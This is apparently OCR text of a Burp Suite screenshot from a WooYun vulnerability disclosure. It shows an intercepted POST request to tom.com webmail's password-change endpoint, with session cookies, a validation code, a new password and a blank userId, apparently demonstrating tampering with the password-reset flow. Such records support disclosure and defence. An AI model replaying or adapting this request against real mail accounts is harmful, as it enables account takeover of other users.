 request to http://web.mail.tom.com:80 [211.100.40.41]
forward drop intercept is on action
raw params headers hex
POST /webmail/password/changePwdForValidatePwd.action HTTP/1.1
Host: web.mail.tom.com
Proxy-Connection: keep-alive
Content-Length: 102
Cache-Control: max-age=0
Origin: http://web.mail.tom.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://web.mail.tom.com/webmail/password/choose.action?ss=on&resettype=1&userId=only_guest%40tom.com&captchaStr=4%E5%8F%A3%E5%8F%B7%E5%96%9C%E5%BF%85%E9%9D%9E
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=tw32475if5el1c3ah6k4lo0mt; BIGipServermissing_ovimail41_http=3469416620.20480.0000; SERVERID=CT_203247_A
validatePwd=UZO3OA&newPwd=zzzzzz&reoldPwd=zzzzzz&userId= &altEmail=
www.wooyun.org